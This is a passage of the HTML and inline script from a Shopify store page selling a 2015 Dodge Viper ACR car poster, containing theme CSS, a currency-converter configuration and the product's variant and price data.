}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 0, 0, 0;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #000000;
        --gradient-base-accent-1: rgba(0,0,0,0);
        --gradient-base-accent-2: #ff0000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 1.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.25;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <!-- SEOAnt Optimize Loading --> 

<link
    rel="stylesheet"
    href="//www.drivarts.com/cdn/shop/t/19/assets/base.s.min.css?v=113373155651484483111757340614">
<!-- /SEOAnt Optimize Loading --><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.drivarts.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.drivarts.com/cdn/shop/t/19/assets/component-predictive-search.s.min.css?v=109221159740119750151757340661"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "{{amount_with_comma_separator}} kr", money_with_currency_format: "{{amount_with_comma_separator}} DKK", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "ALL,ANG,AUD,AWG,BAM,BBD,BGN,BIF,BOB,BSD,CAD,CDF,CHF,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HNL,HUF,ISK,JMD,KES,KMF,KYD,MDL,MKD,MUR,NIO,NZD,PEN,PGK,PLN,PYG,RON,RSD,SBD,SEK,SHP,SLL,TOP,TTD,TZS,USD,UYU,VUV,WST,XAF,XCD".split(',') || ''; window.bucksCC.config.cartCurrency = "DKK" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gelato-print-on-demand/blocks/product-personalizer/9f8f1130-ec83-4e2f-a417-5e69fb8f6e45 -->

<!-- Check if the URL contains '/pages/mobile-product-native/' -->

<script>

  const gelatoData = window.gelatoData || {};
  window.gelatoData = gelatoData;
  gelatoData.clientId = "";
  gelatoData.storeId = "";
  
  
  gelatoData.hiddenOptions = [];
  
  gelatoData.shippingPricesStoreIds = [
    // serhii-test
    '2a46f628-87d7-4e7d-b5bc-01809e94d439',
    // serhii-staging
    '1f3d3971-fba4-4c62-8397-59a6e19b893c',
    // gelato-testing-store
    '031f92d9-0db4-4759-b714-f98d45af251c',
    // mareena-live-4
    '08bd1a3e-007f-42d5-9602-cdad26fad1c1',
    // Gelateria
    '4a99a726-3342-4eff-9396-3f741942d063',
    // My Store
    '6453f421-fffc-4f07-bece-33074a17a8eb',
    // some staging store
    '2dc2d84a-8a61-4af3-b2d8-11152f014f02',
    // OP Live
    'fbecd4d3-372f-4dd8-a87a-53bc10e4d95f',
    // OP Stage
    '832b1f64-b03c-4311-9377-eceac53afc72',
    // polco-0-test
    'dc3cd90a-743c-45b1-b9b5-3a7b2dd78b2e',
  ];
  gelatoData.variantMetafields = [
  
    {
      id: "47650435236184",
      isPersonalizable: "",
      price: "12900",
      originalPrice: "0"
    },
  
    {
      id: "47650435268952",
      isPersonalizable: "",
      price: "18300",
      originalPrice: "0"
    },
  
    {
      id: "47650435301720",
      isPersonalizable: "",
      price: "19800",
      originalPrice: "0"
    },
  
    {
      id: "47650435334488",
      isPersonalizable: "",
      price: "25100",
      originalPrice: "0"
    },
  
    {
      id: "47650435367256",
      isPersonalizable: "",
      price: "27400",
      originalPrice: "0"
    },
  
    {
      id: "47650435400024",
      isPersonalizable: "",
      price: "12900",
      originalPrice: "0"
    },
  
    {
      id: "47650435432792",
      isPersonalizable: "",
      price: "18300",
      originalPrice: "0"
    },
  
    {
      id: "47650435465560",
      isPersonalizable: "",
      price: "19800",
      originalPrice: "0"
    },
  
    {
      id: "47650435498328",
      isPersonalizable: "",
      price: "25100",
      originalPrice: "0"
    },
  
    {
      id: "47650435531096",
      isPersonalizable: "",
      price: "27400",
      originalPrice: "0"
    },
  
    {
      id: "47650435563864",
      isPersonalizable: "",
      price: "12900",
      originalPrice: "0"
    },
  
    {
      id: "47650435596632",
      isPersonalizable: "",
      price: "18300",
      originalPrice: "0"
    },
  
    {
      id: "47650435629400",
      isPersonalizable: "",
      price: "19800",
      originalPrice: "0"
    },
  
    {
      id: "47650435662168",
      isPersonalizable: "",
      price: "25100",
      originalPrice: "0"
    },
  
    {
      id: "47650435694936",
      isPersonalizable: "",
      price: "27400",
      originalPrice: "0"
    },
  
  ];
  gelatoData.currentProduct = {"id":8927539331416,"title":"2015 Dodge Viper ACR ","handle":"dodge-viper-acr-2015","description":"\u003ch2\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eFordi hvert look fortjener en dosis adrenalin og stil, lad bilverdenen omdefinere din indretning.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eHurtig levering ( \u003cstrong\u003e2 til 3 dage\u003c\/strong\u003e )\u003c\/li\u003e\n\u003cli\u003eMere end \u003cstrong\u003e5.000\u003c\/strong\u003e tilfredse kunder\u003cbr\u003e\u003c\/li\u003e\n\u003cli\u003eSporet levering på alle ordrer\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\"\u003eEr din plakat defekt? \u003cstrong\u003eDriverts\u003c\/strong\u003e sender dig en ny!\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2 style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan\u003eUdskrivningsoplysninger:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003e170 g\/m²\u003c\/strong\u003e museumskvalitetspapir\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan\u003eSendes i solid emballage, der beskytter plakaten\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cspan\u003eHalvblankt papir (silke)\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b3b3b3;\" data-mce-style=\"color: #b3b3b3;\"\u003e\u003cem\u003eAnsvarsfraskrivelse: Vi er ikke tilknyttet nogen af ​​de mærker, der vises i vores kunstværk. Vi er bare store fans, der gerne vil hjælpe med at dyrke kulturen. Hvis nogen af ​​mærkerne ikke ønsker at blive vist på vores side, bedes du sende os en e-mail på support@drivarts.com for at få dem fjernet.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-04T16:46:35+01:00","created_at":"2024-01-04T15:43:29+01:00","vendor":"Drivarts","type":"Plakater","tags":["2015","ACR","affiche","dodge","viper","VIPER ACR"],"price":12900,"price_min":12900,"price_max":27400,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47650435236184,"title":"Sort \/ 21x29,7","option1":"Sort","option2":"21x29,7","option3":null,"sku":"PDN2PD1861S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 21x29,7","public_title":"Sort \/ 21x29,7","options":["Sort","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435268952,"title":"Sort \/ 30x45","option1":"Sort","option2":"30x45","option3":null,"sku":"PDN3PD1862S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 30x45","public_title":"Sort \/ 30x45","options":["Sort","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435301720,"title":"Sort \/ 40x60","option1":"Sort","option2":"40x60","option3":null,"sku":"PDN4PD1863S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 40x60","public_title":"Sort \/ 40x60","options":["Sort","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435334488,"title":"Sort \/ 50x70","option1":"Sort","option2":"50x70","option3":null,"sku":"PDN5PD1864S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 50x70","public_title":"Sort \/ 50x70","options":["Sort","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435367256,"title":"Sort \/ 60x90","option1":"Sort","option2":"60x90","option3":null,"sku":"PDN6PD1865S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124712792,"product_id":8927539331416,"position":3,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:44+02:00","alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644","variant_ids":[47650435236184,47650435268952,47650435301720,47650435334488,47650435367256]},"available":true,"name":"2015 Dodge Viper ACR  - Sort \/ 60x90","public_title":"Sort \/ 60x90","options":["Sort","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Noir \/ 60x90 Drivarts","id":47794844238168,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_3_13346c95-be40-47ca-861d-f65ac20b46c9.png?v=1757340644"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47650435400024,"title":"Grå \/ 21x29,7","option1":"Grå","option2":"21x29,7","option3":null,"sku":"PDG2PD1866S","requires_shipping":true,"taxable":true,"featured_image":{"id":55137124843864,"product_id":8927539331416,"position":2,"created_at":"2024-04-26T14:44:18+02:00","updated_at":"2025-09-08T16:10:46+02:00","alt":"Dodge Viper ACR 2015 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_02890c6f-7d02-44bd-abc4-9d6305bd0960.png?v=1757340646","variant_ids":[47650435400024,47650435432792,47650435465560,47650435498328,47650435531096]},"available":true,"name":"2015 Dodge Viper ACR  - Grå \/ 21x29,7","public_title":"Grå \/ 21x29,7","options":["Grå","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Gris \/ 60x90 